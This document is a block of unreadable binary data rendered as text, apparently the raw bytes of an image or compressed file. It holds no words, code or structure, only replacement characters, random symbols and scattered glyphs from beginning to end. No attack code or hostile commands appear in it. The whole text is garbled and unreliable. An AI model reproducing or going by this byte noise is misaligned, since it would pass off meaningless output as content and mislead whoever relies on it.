$N�o���vwJ��m�)�T�ʅKr�3Sy?Z����p� ��{�cV��[����qE�2�D�V����,^�����Z��R!���w�Lh�&N7B�n�����wV�SQ�IDz[���:�NeBT盧N���$3�>5��$�r-W`Ų�PV������	X�7���B�L��1���*�	�;���I�(VPv�'y�������n�Z��L�'B�<������G����:�-���l���؏
R�%��H�{�
zF�t�[C�Iʗ�#�%����l�a�%����Ws�Is�Sz�8���� ��q���X(�/	p�=��N�Ǝ����4���Y�qN�.�i�KY��B���]��S�:Z�^0e���f5�T��l~a�,�'�R����u�uc-�U�j\�B�R����Fb5��#���%w����UL�Pt�NT�������f������n���\�7sX�����"z�	���\}d{]q�)�H��G��O����(�Qb�a]�FG�%�.r��W U��娧IB��$8��|COزC,5.=]��͎���K!!!$q[C���cϝ!����r��*:�`���p�˖��n䗔<
B�v ��7���ĸ8�%�cKR,T��R���NU�v����^.��L�\hr-���m��Yl�t�S�adx��)���]�nJ�J�N��fRW�zyNL���/���?$������m]jK̈́e�=ܺ~a�ȐqN4��
��tt��5i2�u� ���a瀯M�vمqڷJk�̽.	��wi�B���<�������g�ik���[j-Ҵ)P�:���z��#�U�ƒ�+H}��RH 	�����-���5�O��	�Z�rQJ�RBR�:�T
���}#5� �h��WE#�z����*�=��%M9T�tI��}���0����Jв��#=�%��y����S��� f$sԞ[��Zve�ԕ�Rdx�O��
�W��}Jէ3*u-�?:���f6}�&��gG.'���<{v�#!���zR|S�O��SO�b*W�d��L|qn6�vmK�-3pv�r��庤S�����Hz��!���p����8c�կ� qg?KRz?)�u��.��7N�+)�[H��NUo�����������mǪ=���vιY��VtK�Ee`�=�Ŗ�k��D�-<;{i��EU�S\Zn���>T� �}���3����,U&�g�z���wEj�L����猅���-���u�5ڦ���
��9�C���hm����p�g2u_\l�S�$fiD�L�Z�X�\�R�~6�>�8����&����Z���% ����� ��uvh[)�q�M6ߖ:���"F�NVw6�5R"�[ob2�rIJFU�dd��H��%�V��eH<�@1�\dK-�D���>��)��/��i6��uP�\ZR�QW"�ʸ��䑥�:���:��e��>Q���s�Kl��&a�% �۞9|�o�����P��B�Gi�+ˎ��	�ӤH�H-��)Y`y���j��BT��̙*@���^;KKM��T��IP&L����ى��4�#���Kj;�P[.�̜q)��s۶����YEO�蒨���Q;�1�r�I�`�F���)<� �:5��WiȔ
=kpjVe}:,����/��d�Ck@H��v:��r�Vͩ����n���"�,R�Eq����fX�Bc�1�t����:�i�+��]�9��$R�̈Q�R3�%KPtq_|�m:P0�c��0�ۇC:k��8W��)��%q���ӯ���M�R���syv������d�r\�N�Ne����J����'����_\i��צ��F�ۭJ�^l[�"Pr);�#\�)�Κ���%�(%q;�#8;9blfm��n�Ջgm���bs��ѯ֝n�Y�V)
m2��iy����QR\y%	RJq���8���CY�U��{2�J������� �3��"�J�]�,Q6��[�ZC��Y$�e#q�~� �F����-��4�ԗ6z֐?*�R�ɸ^�^HTj�N2M�t�-���9	ʈֺ��ev�E���a��
Na�. ����3�'j�J��ӡt�� ��Ă��3opۍn�n��v�T�-U.N.�D��R ��q��d8
�$���ֺ�!��^�SJ��PI�u#��- m�o1�&ԅ:��B5�'�1�\�1V�79�eRkI�2"�3-=�h# ��g��5�d7J�1��S���$��#�ci�9� m {���'�ܺ�E��݈IL��G�Mr*���>�z�m$��s�'Xʵ)�Ԩ�o�+���LF�g�����hm8L֨s�ڨ�9Pb�����'*oݑ���?������JNQ���<Q>�yc�H��l碌M����t�Y�ŋ��#�*�O�8��Js%
��N?^����m��+�R�ofzz��g~�������gp���F�$�@�q�}V�bݔ�����g�u	<Or9�[QCJ�Eť�����:��1�WN#W*e!Nwn�	 nq"�Ta�e�u��e ,�'���e�u6Ԅ��'PO\<�߽����ABҔϚp��!p��*q�<P�> �f�)����y�y�UZ��u���E#���-Yw��=**N�_Lu�W�e)�u&�ţ�J�R�zϻ#�o�m	M�����T<I��N�{��HN�΅Tn�"}Zet4���C��-�R�<��y:w��e�]۪�UFV��d�@	�}>X�^�)��C��A���� �	wyr�L[����!���2� �n9Y�|j�C$�]+���!Q��Un�:Q���*]�Vܓ��&p�*�L�럓ZJ�a��WM)�ڻr	w�$��	#��3UE Ҫ����� ��Ac�f45�EC��� �,�C���s �"�*5&iQ� >�ȥ�r7-��R�qB�1����k(P�O���Y�(h��V��)Ek̓No�,)TR��X�\_e�\XR�tNR �4��I�Kۚ�~�c��U:m}�%p��T��RD����=�y%xA�h����Ym�y�a*-�[*P�'����č6�
^Fg+�JU��%i�%A) ����oH5(w%�o���F�Y}t(�S�P�4�ˉ)��q��u�~5��n�����]��[�>�B�F��Y#���l�����z�T 83~PR��o��,�k6��XO�A�)) 8���#'�<��:���eu��EjU�
�`D��k���Y)����3��5ż�l+��Ҟ=Y
%�%�:�w$7�H$c��W��.�L�B��v i���bѶ�'�!CB#���~��LU)����Xq��� ��R���H*��8��=�_f�S�������F����R�C�ϗ�q��U�Y��i�5w�����?XW%�� ��J9�I�^�*�UJ�$Ԙ�t��׮1��T�و�����5��Hm�9yQNA㓓�B���zs��	̖FQ����b@�_j��2�T� P$����'H�ʴ�T��Ēd������L�`f��n�]�}+ĺ��	Gp�,n:�e�H�r�A�#����Z&@Q<� �G~**�)�����+����U�[_��sS��6;�p{�Vg�]-'��+�Y��=�<&� �w(���}��j�KN�flM��$0��q�63JKr!��J'��s��H
'*.y��/�_^�R�:��J�(�'.�zsU��8�6A: @��:�q%zU�*�Jנʉ��[�ԛ
�C`)&\{<�k
�	��ܮ��҇��;c]T'\�����R�x����BK�f#A�#I#%�~��+�lh��}?܋P��2�7,�V��F�L�ǒ�������ڻҒ�Qt,f�C� b���U1Z���HXA�k��ڟQ�6%swvM5�����щkHu������V����Kq��_I*�[N=2r���Jj������q]�IWt��H�������R;T�̵���̉-���Db]�8V��v��M��:V�Vq�m
rP��d���!S�ô��aS��@��z�����:&�nV��X�Nmg��qlU"���W"H)����'z��>�{�Y�@j�d_dQ��LJE*���C�G�����
u)(兀�k�C5.��!�8�
Ԓ�w�y��֮�oS��zj��HHXH=@���:�.�&�{Ю-��z�o8�qR�k1��K�	Zt��-$x[`�D�w	
�nu�`�	�C�����F�5�,(�$Hט��p���booO��ɂ�6��u� ����y�]4�K���H�d��>�W؄����T9]^*P��L�`� d'/$Q�R�� m@o�z�`�Ӗ���:Mq����s�p-�	��Z���a+	qHR�>	ַq=-��hXiImƃ���V�F�}pf�=�}s�P�$OO�~��Vۿ���*�X�ݶ��!Q\��M��J�(R��#�cύ!�p�s�S�/���R3���i��u�t,6�U$��o<zܳ�y�vu���	�D��Hl= �APmO�.)* �G<DO����x_-����I:�}���W?���3b�[��z�Sm�7|���S*D���k�$0����8�4�Qq��ǑI�I9����*�KoU*�W�;P��а�F!Z�P1�	�okݥ��J}�����S�PS��@���r|�s��G�X�S�T$!������J��RVd���+�����Ί��F���P.�2���JH�"1��Z�o��M(x4�����%�XPT�߮%�]9O��Қ��	i,H\��0BBU�v���K5Ս�B+;ծIr1v[m��f�*m�c�H*^�I�G�<{?%�q%?��O�9'?��5R�$�	:����E"U�m10<X �Ƨȥޓj
*�"��8�WV�m��	���:4�O{E���
VAU��X½[vvٺ�թ�L(� ���7�o�wl)���6k�eLD�Cm3!.4�aJKII �o���-��j>�U��s*2n51<���>�s���[�8v��� ��	 8�U�n��Ә|�Il���-<G��H/7ݸˍxV��}��ŝ\�Í?�+mCU �}'�<�U�@D�����#-ᠨ�A�g�;�|k�lT)���!`nb=>��i�ڶP����8�Q��U;��w���Qj��z�=�����Z�s�\Y,��'�����M�=GJ�쮄�gޝH?xI]C���u��߶�@锘3励^�j��gSwb�!�Z�FON�9J[.̖�[/�|wY+)�Wd���w�M��&���rB
:$De�>S�뚝]}:kT�q	$�3�-��}z��&��f�§	�ۢ��JY](G�(����+��TomYoj�M΀��D��Rcx�ś�墧5;Hh��u���Y[��:�c�K�U�*�ZK���%^c�L��E���p%�l}���m�v��q)˗)2>�8���R�h�$C%د�JrsnJh��ԓ���Z�*8j�jq�;��I�����a������%��k���~�Ż�z���7%�:�����D�����]�,u,�
���Q?�L�s8��aF��/��an%�'�zAd�V�)�� �@Wn
J]G�{JH�L���LO��9��Y�CW�m�)*�c9�RP�_q��Y�}b��S$w((�#>���!��YB���(ɑ'���%(�2��j+b�.ĝt8���{ZBV�t�������~ګ�^}���������I긢8�wӽ'�Xѧ,w�V�����q
)P��)*��Lt��q��7��۶6��۳fm���bT Ph7u�]��`�-��u���j���8y.��	�NK�p�z������)@X�}է#�I�)'�b��qS�Y��n��VU�J�O���0�܈#�6g`m���u��H��-r����T)����u�
e�6�I �{���.��R6�� ���~�;jLf�S�x�^&E��i��&RP�G����E^�=+��A�*��iT�hn}�W�Y�=)�ǕNZ�R��~��������B{�ˈYp�2��>��ٮ��(���4�9h��!��M�����ʥ;V��L���f*$���rJB��F�j��ƽ�i������~i �N�H�����w�h���HQR�a@ G���Cw�v���L���ؚ�\�=t�KMl��ONJ�>����bG|�=��������cL�JPJKd@��q��?��[蔂U��Q&a@�1E(>���P�.ܫG�d)��Y�ڂ�}iQIK�-3�Ķ �Su��m*C�Q^�%ğ�_1���k�ԗ[X	0IB��G��s�]����ߕZ�R��H��\W)����"�ɴ'*R0<�G~���A`���oI��� 4��9b$@I�>��4�T�Z��]&c`ӣ©���0�qiŸ[H%K�g=�/U����X� p)fTRu�����۩&�x����8��G��N��'R�Cf�6,�F���I[�
*�V�7��$c
� ����	I��k�Yz��(¶� �\�9��7��>�`}��9lu�'�����G�W�yn}�S���M=G�ES�[�Z{�M&B*��R�	�S��@=�L񥎊��P����(�) �g����]����UKVU�uL��lT��w��bܺٗ^j{R�Mn�%΄�+Z�rti1�9����g�@��[*R��	X�R��:_\m��
���8�v���odv�ݵ��Ŧ�_����C�L���@/�Z�� �g�M����e���T��:��F��|q!+� G���\~���d���.ֱ���h�z�h���b�B[rzJ��q9�*�G�
���=���WT��#�iҷ�T��Ą��D$�ﮘL�6����������s�2�-�Q$�T����ߺ+�f���{E�4��*�v�����+1pN8�g������-��T;I^8�59�W��q+a�:��bWgݑ�v��%mm�/YL�CM�Uģox�
Z`�}���pۧ�Z�H�]
JR '�{� Myu�o��Ʒ����Ӽ�$w��|��sR�?!���vAg��W�E��𩬡0#/���ؿZK�ĄIJ?NT����'���ꑰ}��*�~����[hQ��E*� 11�8.�e<@�,���$�l-ER�0_��'�:��P��f��@k)$��}lW�G����U�j��/��Y(W�@Jh���>�؇\���
v�}�|�d���'�[�i�TԗHE9��90��!�P�Ԕ�->���u|p'�An�Ov�Y�WfF��J��T;y�[ �/�Ey� '.d�3ȩq��OJ�5^,	l��SQ��� �� N�A��<mo��L{����6~�>.�������p۲�7�.*R��[B�J
ʈi�I��JG}ngv�¼b�j�p�O�-���Ox�)�*%* Ȍ!qd�]Ô�MUZӟ�!��[@X� Ot�r��"1,Ǽ�5\�uq�z\���J��4�(*��n�JH � $���]n�H��v�.-d��ҳXH��3��w
���uz���CI}���G$)��=U��H�&�rܼ�F��1&Sj���!.���R���Z2	�A��N5	�ʊ�Z_���ܤ7��nG��t]xєVU��&R���gY�x��>�qm��"���8�
:P��u�����,�z:J
�`���t�KO`��C|R@Y%�	H
�v�i�{}���I��m¢´ �;��Q�S�}q�7��[�k��Q�%�i1im���J@)���;~�u�}���v���m�
z�R�%��_�� 8�ʸIO1OQTWoe�Y%4zs�+.���2���.?�8��y��^y%�g�I��}j�� ���&��5�A��d���,o鍖S�"B[N�����fcm#��u���@S�i��戼V�C�`���$�g���ǝ\<�=�_Z�UWg��̤�]9�b�th�;���(jЅ^Yu/I��� �Rq^꾠�+ל�m�U�����J������ N{Y��~֯l�S�Sum h��2��j½����zv�Uu5Y�B�q���եm��oU���q�Q��8�#��B����?���?�>��U���]��LӃ��A��w��'J�TV��L���$ �w�����A��jWк�{@�rA�s��W�;���� �n��+e��ѣ�f�훃��5���u:
t���@�K\�4��ɾ�')N9%ڤN%Hn+,!GH�;x��N��[J��تl��r�N����T���� rR��`�F�R��[N��u�{�qXv΁f�f�*��eڤeL�°����h�r�8�?�[u�����r -)FX#_
���;C�� ����T�3�d�'mP#�3�\�3���4iUͲM�w�j��q��`�

S!�eV0�I{�.����������[Qa��lCK@L�JL�9�"5�\TU��R;P��k��W�j�y
r����H��Х�m-�*5:l�,M��a�:LbQ)�MӛRHA9K~>5`ڸz��)��X����� ��lU�q�%3�TP!���S��R�I���I�1q�?shW%���_)�B��z�J�����U�:��
��c��U�j8}�"�g�\Y0���[��ӧ�(���B� ���j-Ȟ�K��	�(�b<�b�[�+Z�*%:������k��M��B�n�f����8�7ă� WW\�*��UQQT)Z��+�ϕ%)��>�Y��4���{e2�t�"��$ʢ6�"~�|V~��wiC�jb�[�k�R0�����|��� �s��4ݦ��]�����+b����t�R����QyW'*꘦�*����Mc�։�(7��|^xQO��t������tSr*�-�s�ˆT~�E.�=aR�x�-*��mtU���SOZ��V�U{�8����C�w)� Q��3=�W**GY�^�n��E6��+G�R�:r�p�tK�DX՚�N�Ds��d����NV�q�S��ة@���Y]n�j*q�V�i��%A*�R
����LB��Z��%*�u�鉔w�;��S>��am���ra�
sp��r[�5�ZrS�R�w�m$�?q��ͪ�R_�P�R��� BA�9��	���lw�id����A ���s[OrX˫�f���B�>��۳$}$��J\���i�;�9�>tm|ICpZ{��J�G��H���D|>�_6K�����Tӫ0(T%d̀'a� ����v���Ү��k&�Y����Sߗ\V��wv}��V
	R��� 3��w.�qΥuhmա!e�3��hI��Q#(o�|;d��r�.�IR�>Zud��06"A�֟�v�#R��^ܪ\;r�E�[�˦ʬM�ᬐ�͕�5����+�����Eׁ-)Qj��-��Ky@� h+:~��A�u����4����_��R~c�1��ۢ�1U�$�Aɮ<�"7�r3��،��V�k6��S�y��F-kCt���pj����~��H-ێ�K�ͤ�|(t��.DDX���.-.:R��
�艹�v��=�R���R��u��m->���`��4��q�������ml��u(T�����]�WUKW_�H����Z\[/��Z� N
I�;X�!�g���n5�-ؘVfZ��^e�(@YC��R"G�gü"�ڐ�0Jj�2��F����᪴�6A`.Oӆ[RC,�(8�R�uN�e��K@��k�=0 ���u)}0�lv������� �(���2�`��E���c�'**��괲�,�y֙�j�����@���=0mżRP���'�熩7��T�]�c�⮊����<�@�h��(mu
�ڟ��Ոmt�Y��r�H:hcC�͡���K΂3
S��$}�z-N%�/��\w�Y�ጢ�}�5+
u¯��屢ޫ���%��:H��U;Ā��RwI�+�E���Z<��#�Np��n@ r8˝Ǩܞ�����N��[�C�j�]�].�S�əvT:�YR��
�(d�$�k������l<�%)��7p���VR�#�
� ��t:��?�8f�fe���ȅgYL$Fd�k��1D/O�K��o�;��������m3Grʍ
�N��O2+�e%+L�rBB�A
>:��������_���:Ɣe.�J��:���n���.>�ɷ+�KO65����wR�&~B5�� ;�M��[j�nn;��Xi���盶� ��Sjn;��Tgۏ� T�;�R;�_\-�9�UF��4��������>,�$��������na�X�m5�r�!�&��	��늟qz�n{6�۪e�B�F�1U]r���R���J��y�M��$�$�j��?��Z�s[��1N��Ƥ��y�*n��y��i�I�s)�� �  ξ[N+�{��$���*��,�˜���@h�>O�R��{7p����:����t��h�I#H����ť��i��em�ĕ �����G��I�]Ͽ՚�����o����Z�|-� R
����i�4䩢d8DB��*hB��⃸� �PnUu�u�;L�۪Q�L�#�:��o�\L�+5�Ҫn�%t��ߐҳ������)�����=���S۸~����3�i)3Ф&|�0
���'�w�U�1P̂�WTF����\@:9�Fk��:K�Ѓ&9[^���M�}���Z糫]Z~�! � ����L��.�r=p�ʭ���V��8`~�R
%'�*"3��W�L�R?��"��da�
��;�4���������)�\M����C��<�v�fLTVi���+l��W�7��i p���z�p
Ǵ[��J�{j� �8��n����z���UP �WPd�N�<:�r�&L��-����ֺ|�XK�����W�r{���5�f�j��
��|B��3�P��`�>�y{��\�J�-�䴢
��c;��۰ktzS�� �����.�R���d�CA.-���8��Z��p��ݵm9%��&�'M @���q��x�O�D���R�eR]�R�F�PO���T���^��� �v��M�Y������գ:��q�ǛT򬎖FG��_o��E���f2� �9Q_��v���[SkO�8�K�t0H$y]����vlzv�ٵ$ݻ�Y��l]�e�oLW$�����ӚK���`��v? �WUV��M9b��� �Zw>�FW5Eo���<�Zz��WqM�
3�E)�(��u�[s�W�?Q7��7��(VcY��գJ��Arc8���J�;��
{(�M��Og�@X�_��.T��:�u���P��wʆ��	KM�K=um:k���Y�/�z޻�-4���Ca���B���\F~#��qK�X��Y�ҭWحn:ڇysA��%M� ��-����5���uwVS�^J�:H��)"y��H�P��q*�K�C�u�9!AyjJH�]������Ee%��X��� �F�k�(��`��f���=K7�s$U���z��
���.3VnmBmB���-�莇'����e-�忎ڗE|qh]�i�z�RT�T!Cb�� 7������
�U�ԿN!AԴJ��(��"�;-Ȥ���!ε^[-��k�CR���wl�~������5X���XA$�y��'��1&��v�{_�̥ \ZP�Ꝃ��6�3����bT��l-\2�̏$gP]Sͨ�P�Nm ���6�FJB�V|�Z��K�*��\��JT%%���?�S �jq�S�k�N5N���@F����ߣ]@�b��|���*,1U/���f���*�Ka��Ë��Ր�R�~�9��m�t�e�R!��������v�A]O�t�T���rDj:�S��"X�c��:��<��Z��R\y�Ɍ�G����6����u9İ�"�ڂ�Nl�9�i�  �'��-�:ޥ*���������j�:m�e=����
��,d�iҔrz�Z	K3�rp�R��Z�vV��C��Ord�
��^���ר'*x��*c�r���L�?���@���(!�!Яr@JR��{����������� 2��� Z���	NT-�G�ȷ\8����,XJ�3M�2dd?,���_�Jj�Km�IUP��t8��P�(@ ��Ω#ĵ�\��,��)[��i�*9@�"yuå+���PW��p��M���n�����r�[�!2����R���� 	w..GU?��4������!�T�%Cp� ��,[w��L]�)j�)%N:��<� z��Ǵ�R4�(�7ⷭ{}N�)Oʎ��4��8˫s�	$���������?kut�d���U��jj��{)� A�W�Q�<V<q[�|)H��U.%�� ��<���bqG�c��JSZ�Y��
�Ӳ�3rW����Ɍ���)r�lg��)��?I�{+�G��N��ZU��`����
Ir��m�|$�!�()V���4_����
��Qb�:�M*Hv���t���߶��\e��~ ���<T`U/��jZò��H؏o�)'�5G��Pt'%����W�� ��`�óm0�Mˈ��*7�Xn��B��e��YJ[N�+���TN5�� �3����(�6�����5p��s�+]QY;�!;�����i5w.۪칌�\��5y3�u��T�qhI$�A�H����)KU��3n���K�4u BD%�tS$o�ƥqk��[n4�J��{@9
�[0u>%:�א:rn�w��:���KN�҈J9*Y棁���5d]x�>�[i�" �II:�BR ,�aUt�/^�u���Gq��x.TN������� �R�P�[�<����Bh,���K-���T��DG�ċ�%��̴�3eF���1��˹e8�N�S���	���� ���ko�J ���\ O-v��w�R��*Z��#C$�?���m���˾�G�q_���gG��f��,��B2'+�|]9Ϧ+����WyL�@L{ٛ/_���S5#%�PV\_� # ��ǍL��-ṫ�p�Iנ�0�ek���4$�R`��|{S�e�D�:j�J8�!KQ<
��g��J�v�Eܮx��i� 9i������ۊ��ڕ�'S�H�1�%�ˎ��C�<��!A�H*��O�D��]B��R�JH�eP�4���*8t��?D�%��2'_!�d�a�����m8Yyכ�+R� ����Rn�t��ZS�L��6����|-.�B�d{�Y�z$r�����������Uz��DTU
�S�۲m���'H�&+lE@*q�p2	ε�8��,��W�/�"�U�+o�XW4��(r z�m ��������A �:���k;��>����m;�ڧ���4iuh�V�{!mU&F����E�-+f3��Ze�	�\���)
f���鋍"By��SȄ��~dcv�3��on�zf��
B�i�wY���:��;��mcEv�ѿ��N�jEgf�v���Mi�i���z�p�/�/7hj3,���� q�j���EC����PƈC]�
�B�I?m/1N���,%uGv�.�SRL� �'䛱�uU�~��M�9��B�u�w�p���	$g�
4�׸��T(@��`z����=�p�tm-�%)j3*X�*ӔwZ�p�ʾ��tڡ��MS+� ��5*�L�*�9.�+N'��৸��:-WdR�T;�!$���gC���%�����9]C�� !�F�5:�����?,xV�ǮJ��O����"Z~��P!�yAKk���Hq}�������PBZ�Hܨ�i�����_��״��+.�u�����I� H��6�q���
��>���,�)�z�J�P��{��9�1��;�CUe�Q
 ����_�*˧��</F@�e�RI�\x�	%A,$���ߨ8U	mZ���O�`L��N^C�ԃ��i�u�ڔ�V\�"B�PG)��Rn�m��QR�iM;d�J^�� wv�ƇH}�Y���u��Bd�lak2AY߾�S���Ӄ�ᔜ�@WON�	7�;�RV�PqJ�L�F�Xǔ5��vD�����}<T�<�J�[H*�wo��\��)9k��RN�����M\A�s�Y[�+=Zr�\�);���N�c��-��ԽL��bTu/�s�(Q@Χ2�q`��7���r���\~�5������A�C�L���}�JB����c��8=��2����mA���T�r��+]���?��(��{��ȅ)��i���W�ld�k����譪X[aT�q�qGh<ƚ�O��j��	EHm@J�L�u���}��뼪�-�Z4Ƒ�ErKNҺ��>���ԿҐI�p5`7cb���Z�u��*�{�ͯ���_�򯈿�(ӂin��� *4�I����")��s�-Mi%U�<��% ��ޡp~��?�X����xn��2���9׮�Vß�v��W���
��eM�Y�]�mU2-F˚�;�Fi�m�u�$8�Q������o� 6������S�n��	.ܫ�l�%E$��r%#R�\{q�|-I~u�\�?ʩi�r��P��D��P����[ٷ;l#\;Ϲ�]���袵�nu*W�f�s
�E��V}��[md�.1�}�]�� �iCn��U�����}�5敥4�-.����f���$���\_���ݪ��z�\)
�K�T�':cƖ��T��F�s�8n� ��Ev?�͹�eAK.���W��̽$8�R��kk,Q�[eG�z���|���?�v=j��o����aHu���ި�� (
��b3(B��h�vv��v�ެ��n��[w��aJ�*0�A0��4��
�qQ���Nܻ�{��6�.��ޔ�e�n�u��p���%E	QV@όc^�vk�U���[-]�U���Am(��{{�2�jl)G.�R��h�?Uo��-�n��|`�<�Y�����)N�Z����}8t<�)�rV���� >����qu�
��P�)JHd��L�d ���;�n�U>����K�I�V����]�ߌA$�J��e���}�{i���I쪣��y	Hʓ`�J$�p�� bPZ�*R���W����ZYJ�ۜI	
=�������&���Ki���3�$���N�N��Dd�=H�$n���� <����l��C#�h�٣f9�T��q�]1���]S�:̙O�aO橙���l��9H'9��Z��M{�+"}�|v6
���@J�t<���_C�(ϻ=�{$g��cC�+�V\e��ۯ�\fj�v�C��h~>��B�6�l�	p�*���߶s�
m�(�;��}*:���牮]m�.ZT)�A��<b(������jC?R�1�;-]7A	\T�R0TS���� �?QP�C+a��JVN�I��Uæ�@��3©���RG�)��?������I�5P���YM?�5$)*�0��x�w�$�i� ���u���':^i��H(Q�t<�,��"�����6��S>��<���5<��G�'ַ�Z�y�n�ɰ��U=[���z�ap^G$���&uY�(��PRS�|NuEq��oÖV^�4ᨫvZi�^i�B��|�lOw��يۊ��i$��U����PP����/N߄��M����ǮM��C�����>��Kэ.�K�Z�jjP5�)���O�֛�Om�U}��r��,�n̔��H;���mH��I"}�oG�Zܥr�!O��G:�_�;���Ӥ��,i���dCM�48쑄�a��%�KhI 6�� �u�&��eHN_>��S����
$!�+�HS�ȍpp�-N�m��� H$�u��߲�I9��śH�S�5�'M���WS�~ #��|��G���Q9�#Ň�I:�����Y���c�bI>q��p����	���O�Q�ၷ9}C�2A���p��n
���'��;x�?���Y<��F8�d���-���qi�yQQ����飯\@�!q�Гg���~��6�̄!)B�eh*䠰��ql�@�|��%!�~���Tl�.\!>�3�.$_O��*�a����r\�2�P��n+O��K��҅��y�(�|�N�ܨ[�c�9T $�	��I�M��� �E�0�cT͖�@ZJ`h�7�H�F�3YC7��̑q[�&Z*�0���
� ��|�?ld�=5��t���A�)����x$hg�^���q�}��Seeʔ6{�;���pV� �UrW��5_M]�c7S��fK��}����!<�8�ύp۔�Zq�KUHOr�aU~R@��3��~�Wqo+^�MR}e�2O1����k᫒�:@�!����(��#�r�+�
��{� k=ɇ�.[��)�o�u��x��3��k�[+�&��N��3R����ɚA<�7wm�5)6e.N�ܔ�Xn�I��D��W% �M�Ϙ�>��2���#ư�M���P8r��JZJB���i��Hxj���Q1�M��a��JI��K'*��������{�Ӗ�=�mXW+�!3U�G�R��S/� �[-*wr�>q�6;��\ӕ�j��/�nQ:D��O��p��u�F�����8P��3;��-�z�1�������T5;R.�TT,�8�=��A�<j�]u}m9O)����mި�J�i�<U��Tw����Iyk-�����k�L~,�.j��W��T�S���'n��Y�����i�P�ːG`��03�*�� �{U[wUӷZk}��H��Q]�j��?���]�N�{��N�cs;J�%����{�M/'��R���U�����s�K���}\-�u]�+�P��\\}�xt�ӎ�@n4 ����Җ���迲��;;�ǅ���ϭ�� $� /��ʀ�Q�EU:�ɍ�T���.�O�/�������H�qᓡ��"G�:�UF�rLrT��)�����$4�|�x �ݎ�47n�������i�P�:���C�����od{zi���'*�Ry���޴�3�n�<֑�h��9�*RR;��Η�k�R�L���w����!S�P��D��D�5�(��u�:���I0�z�u��o�����HE<� ��()NI	#�_��K�� �}��7���V�h�Ytj`�D��zz�Yx}��[�U-��L�����i����tT�m	Cr��0����#���S��u�(K��� ���� .1V�(S�R]	�@u����,��aN�R��I���_��R��P�t����~}ed������^����HQ�<����9�!sK
t>��� HN��S�ijR�Bdm���-���p��i �d�'!9���k�_jOrӽ����a������K�.��#<}�j�*R����e)vA���ed sV0���'�;b��)r�����d�@ab�mr���[��
��Τ�x���yS�S-��]�k�	`�Ћ2����<f��hQG9.6���'D���픕u�W�kE#	[�P� ����W����L���:�KU%�U��E)��uBU� ��ڜl����r/4� k=N�����u��z+ۗ1)�Tj�o�Ơ��<��g(I���3���_}m�go�K��[�4�P?̂���� mH��ُ�q�����2ی�����5�?:֠���>�؝��w�`�@�bm��W� :�X�nئ㫴��dBn�]f� ��Ja�^0 ֓�j�c�+M�������m�z(���C�'���.��4R%���!OH�\�g�e�^v{e��XmAm��-���l%-�8c�a��Z���y	���닏��a��4�b��%Z�s�'n�~K)i狃��H �� I�;�cϞ�T�bV���c F,�p���DH����*���2�q�]�RB��8�G�]�Z��+/��=AQT�)g2T� �p6�Q~J�e�MvBż�ǈ8�ц2��t�=+-���h�o���sΩ!jVr|�|}�jj �Θd�"�� ����߹b~~mu?�]@�����S	1��L�1���)W�w8����i������fP� ��:�r 	
}���v ��C�� �RF�a�%p��gr�0T˨C�+J���o����F�`���\�b#U\ �8��ʎ8��>?��N2��r�15��ՊU	 �G�����+�[<�|3Iy��tK�iYO�
��yϞ����$	Ђ���H�u��iu��M��S���_�<Z�K_���0eش�R�~F��A|(�Jq�A�)m���tqQ?��`gN%G~K>�R4g:J`-b�����߸5�ޛ��mꖗ.�F�`�i����vַ~�D˧�#2�I����-��7���t��2֥%\AB��B�΀�{v�K�TY{<�� ׼��B\N�KAe�I$	8��Y�,;N����N�b]R�U��1.�b�v�Vj�]�n�$¯��jʸ��r�X�)%��h~yp)�
�h�De$��q�q7P���nois[MJCL4�� �
S�eS�4�%�t�
ʛMM�-P/RT<�q��FZi fB�#i�q�i���X*�Ʒ��S�D�M�N�U�b6��H��rq�H�p�kM�j��˝��!?�T��HG��іڠ4��a=�P��� R`�2q(�eWd�$�uBL`á�+[��ȕy����36���US%��2� zi���+o��y�� (�$�:�zm��Rs��i�9�R�O5����9�f�F�+-)� @'���hn5)jh^�%"g�����T��"#�ZLX��<�	V *O�?�W�M=mH�]���;��.B}�	&yb���.�m�@�5GA��\;T���\c���2!���e#�6Ҏ�'OV�Ш�i{��n��}�R�)*��i�S�����.�t�hh:HP�0�.t��6D(�~Z��:S��e#�[=���W.�*PR�Y���a#��b]'	�Ѽ�Bk2�@���]䅀&՞��$,���o(w'�����8����MҞ���e]���$ڽ���ux�	t��]��`z���}�?7L"3��#sF��	�5o��e0�����rr�-�:����H����=�'f�ML_�W�$�V;LY~@��Q����8j�+4��Ґt�gA�u����MrK��m�-�-�$�=��=� �U� �\pTZ�SkCg)Cn�Y�y����V#W�K�T�K{�x(���<MN���r���\�q����	�<�\�E/�6��2������b��'�r����ykR��P�ByS�W���ec?�5m�Ւ��^��%5�� ���G�k��0����4ς":�4~g+lR�aľZT�]G42���?�`�X����\�'дÖv��N�*R:@�=9a
��_u���Si����� �Q& Ljw�I������ U74������$�X�*�U*}��kH���O���ȡ�+�rrF�v�ۥ�����,�/Z���@h�Vu ��i�C2yci�6�n��jQT���u�t���?���v3����F��u���.4kgbřsH�Ӫ]5jDu��ɲ����	�)*<H�מ]�����O�M�(�n�P#��JC���'�ܮ��6�n�޳��Io����3��R}d�NO��]�*k�qAo�+���,v
rA�W��|j����oƺ�-#d�Hzm��0�vQMMNȧ�I1����jc� �m�qm	^B������ ,�=��X(	��3A@�Uq��U��9T�<�X�qWJ)������)E r?�γ$$�H�6�ba���X�0�*�)�=�W"�<0�_� ҙ*�J��ཱ}��N6�_�S\R���X�H$��������sI�T��h�0�N[�&X�$�Hi��!�H��� $��?�γ�M2g���iT���n �f�Oj!8}HPOL+�I�IW|�Τ{gvU-�o8��
ޖ�F}�U� 1 q��T��;��{밨*�j<���>X��D���Y ��(�C9Ǒ� ΰ���������᎖�����}qVo`V[ROr$������7��� �t�����-�J�Ę�)�w渵��K��@Y!��?�X�u�Әӥ@N�p^��J�c��=6� ���� � e$���8'��/��t)M��)Ϲ��NX)Moi��t��g0h��Ǜ��O4�]���z�#${�O?%'��θW�N�eI��G�1ل
*�J���,���	;i�`�5^�mY�)T;.��iT3Y�F��r�L?)��RІ�OL�9�yr���3�*ER�q��w7�K04��;ycȏ��GxZ�A�{۵*�-.�4�l6��RJ�d�6<C@H�[���Je��V5`�&�LJ���.7M���o�*���)!I#
�jַ^)k�U3�)f��)�ْsW�}1�?[���R�+�vp ��=ё�"d鍦����=k^�*��
4K�Ҝ������ 4��*�!H��N;j���6#~�LŎ�~�T��wDBaZLL�z�r�#O�I��4�.��������$�I&4V]~���� ,��4���L��vP�e��tDJ�	H[m2JP�w'�#R-�UY�k-��)�'	,%j
